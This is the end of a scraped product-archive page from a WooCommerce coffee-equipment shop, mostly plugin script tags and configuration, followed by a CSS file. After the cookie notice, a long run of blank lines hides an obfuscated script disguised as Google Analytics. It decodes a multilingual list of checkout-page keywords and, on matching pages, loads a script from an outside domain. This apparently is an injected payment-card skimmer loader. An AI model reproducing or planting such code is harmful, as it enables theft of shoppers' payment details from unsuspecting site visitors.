successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"46661dfef7","remove_from_wishlist_nonce":"68e07278d3","reload_wishlist_and_adding_elem_nonce":"618c442277","load_mobile_nonce":"c0d130dfa7","delete_item_nonce":"17e5263f51","save_title_nonce":"a910bd65e6","save_privacy_nonce":"1ef91d193d","load_fragments_nonce":"a61a73ac19"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/ashcoffee.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ashcoffee.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/ashcoffee.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/quform/cache/quform.js" id="quform-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"996544be29","remove_nonce":"9ba283ca11","reload_nonce":"b9268abdb5","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/ashcoffee.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/cartProgressBar.min.js" id="cart_progress_bar-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeIconList.min.js" id="etheme_icon_list-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorMegaMenu.min.js" id="etheme_elementor_mega_menu-js"></script>
<script type="text/javascript" id="etheme_ajax_search-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeSearch.min.js" id="etheme_ajax_search-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorOffCanvas.min.js" id="etheme_elementor_off_canvas-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js" id="joinchat-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/compare.min.js" id="et_yith_compare-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/infinite_scroll_load_more.min.js" id="et_sb_infinite_scroll_load_more-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" id="canvas_sidebar-js-extra">
/* <![CDATA[ */
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/sidebarCanvas.min.js" id="canvas_sidebar-js"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/ashcoffee.com\/cart\/","cart_redirect_after_add":false,"home_url":"https:\/\/ashcoffee.com\/","shop_url":"https:\/\/ashcoffee.com\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_46491ae0da0e7d983008ccfe36a492cb","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"1","loop_prop_columns":"4","loop_prop_columns_category":"inherit","builder":"\/elementor"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/ajax-filters.min.js" id="ajaxFilters-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_192e6f968bdb12590683ea01ad76c670","fragment_name":"wc_fragments_192e6f968bdb12590683ea01ad76c670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeElementorSidebar.min.js" id="etheme_elementor_sidebar-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemePostProduct.min.js" id="etheme_post_product-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/back-top.min.js" id="back-top-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","nonce":"673659a3d9","urls":{"assets":"https:\/\/ashcoffee.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/ashcoffee.com\/wp-json\/"},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"daffcd91f2"},"etheme_compare":{"fragments_nonce":"3e75134e0b"},"menu_cart":{"cart_page_url":"https:\/\/ashcoffee.com\/cart\/","checkout_page_url":"https:\/\/ashcoffee.com\/checkout\/","fragments_nonce":"2a1eb9785d"}},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ashcoffee.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"editor_v2":true,"e_lazyload":true,"e_element_cache":true,"link-in-bio":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true,"search":true},"urls":{"assets":"https:\/\/ashcoffee.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d6a5e8775a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Tampers Archives -","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ashcoffee.com @ 2026-01-21 20:56:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://ashcoffee.com/wp-content/uploads/elementor/css/post-3196.css
body_size: 2106
content:
.elementor-3196 .elementor-element.elementor-element-3af3b658{--display:flex;--min-height:46px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-3196 .elementor-element.elementor-element-3af3b658:not(.elementor-motion-effects-element-type-background), .elementor-3196 .elementor-element.elementor-element-3af3b658 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3196 .elementor-element.elementor-element-3af3b658, .elementor-3196 .elementor-element.elementor-element-3af3b658::before{--border-transition:0.3s;}.elementor-3196 .elementor-element.elementor-element-340f6b8a{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#FFFFFF;color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#FFFFFF;color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3196 .elementor-element.elementor-element-340f6b8a .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-340f6b8a .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d{width:auto;max-width:auto;--v-space:0px;}.elementor-3196 .elementor-element.elementor-element-a3f1a8d > 